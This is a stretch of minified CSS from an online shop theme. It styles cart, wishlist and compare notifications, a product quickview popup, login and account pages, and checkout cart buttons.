blockquote{font-family:Georgia,serif;font-weight:400;font-size:16px;color:rgba(34, 34, 34, 1);font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin:20px;border-radius:3px;float:left;display:block;max-width:500px}body blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e90b' !important;font-family:icomoon !important;font-size:55px;color:rgba(238, 22, 31, 1);margin-right:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:visible}body hr::before{content:'\e993' !important;font-family:icomoon !important;background:rgba(247, 248, 250, 1);border-radius:50%}body .drop-cap{font-family:Georgia,serif !important;font-weight:400 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:520px;margin-bottom:15px}.count-badge{color:rgba(255, 255, 255, 1);background:rgba(248, 48, 61, 1);border-radius:10px}.product-label
b{color:rgba(255,255,255,1);font-weight:700;text-transform:uppercase;background:rgba(248,48,61,1);padding:5px;padding-right:7px;padding-left:7px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(238, 22, 31, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(238, 22, 31, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(238, 22, 31, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(238, 22, 31, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(238, 22, 31, 1)}table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1)}table tfoot
td{background:rgba(255,255,255,1)}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar{height:5px;width:5px}.has-error{color:rgba(248, 48, 61, 1) !important}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(248, 48, 61, 1) !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px;color:rgba(238,22,31,1)}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(248, 48, 61, 1) !important}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(238, 22, 31, 1) !important}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(238, 22, 31, 1) !important}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(238, 22, 31, 1) !important}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:35px;border-style:solid;border-color:rgba(238, 22, 31, 1)}.stepper span
i{color:rgba(230, 230, 230, 1);background-color:rgba(238, 22, 31, 1)}.stepper span i:hover{background-color:rgba(181,155,110,1)}.pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(51,51,51,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(255,255,255,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(238,22,31,1)}.pagination>li.active{background:rgba(238, 22, 31, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254, 226, 114, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(247, 248, 250, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:18px}.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-container>.btn,.popup-container>.btn:visited{color:rgba(51,51,51,1);text-transform:none}.popup-container>.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(238, 22, 31, 1);padding:10px}.scroll-top:hover i::before{background:rgba(238,22,31,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(238, 22, 31, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:3000ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ebb5' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\eb67' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(247, 248, 250, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(238,22,31,1);border-width:4px;border-style:solid;border-color:rgba(247,248,250,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Titillium Web';font-weight:400;font-size:12px;text-transform:none}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(247, 248, 250, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(247, 248, 250, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(247, 248, 250, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(247,248,250,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(115, 115, 129, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn{background:rgba(181, 155, 110, 1)}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout.btn{background:rgba(42, 184, 88, 1)}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(115, 115, 129, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn{background:rgba(181, 155, 110, 1)}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout.btn{background:rgba(42, 184, 88, 1)}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(115, 115, 129, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{color:rgba(51, 51, 51, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(238, 22, 31, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn{background:rgba(181, 155, 110, 1)}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout.btn{background:rgba(42, 184, 88, 1)}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:20px;font-weight:700;text-transform:uppercase;border-width:0px;padding:0px;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:25px;height:25px;background:rgba(238, 22, 31, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(238, 22, 31, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(115, 115, 129, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(248, 48, 61, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(238, 22, 31, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(230, 230, 230, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:43px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(238, 22, 31, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(238, 22, 31, 1);padding:13px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(42, 184, 88, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(238, 18, 54, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(238, 18, 54, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(181, 155, 110, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.login-box{flex-direction:row}.login-box .buttons .pull-right
.btn{background:rgba(42, 184, 88, 1)}.login-box .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.login-box .buttons .pull-left .btn, .login-box .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.login-box .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(238, 22, 31, 1) !important}.login-box .buttons .pull-left
.btn{background:rgba(238, 22, 31, 1);padding:13px}.login-box .buttons .pull-left .btn:active, .login-box .buttons .pull-left .btn:hover:active, .login-box .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.login-box .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.login-box .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.login-box .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.login-box .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.login-box .buttons>div{flex:1;width:auto;flex-basis:0}.login-box .buttons > div
.btn{width:100%}.login-box .buttons .pull-left{margin-right:0}.login-box .buttons>div+div{padding-left:10px}.login-box .buttons .pull-right:only-child{flex:1}.login-box .buttons .pull-right:only-child
.btn{width:100%}.login-box .buttons input+.btn{margin-top:5px}.login-box
.well{background:rgba(255, 255, 255, 1);padding:20px;margin-right:20px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:280px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:620px}.login-box>div:first-of-type{margin-right:20px}.account-list>li>a{color:rgba(34,34,34,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(51, 51, 51, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(0, 0, 0, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:block}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.desktop .account-list>li>a:hover{background:rgba(255,255,255,1)}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(238, 18, 54, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(238, 18, 54, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(255, 255, 255, 1);align-items:flex-start}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(42, 184, 88, 1)}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:14px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(238, 22, 31, 1) !important}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(238, 22, 31, 1);padding:13px}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .buttons .pull-left .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
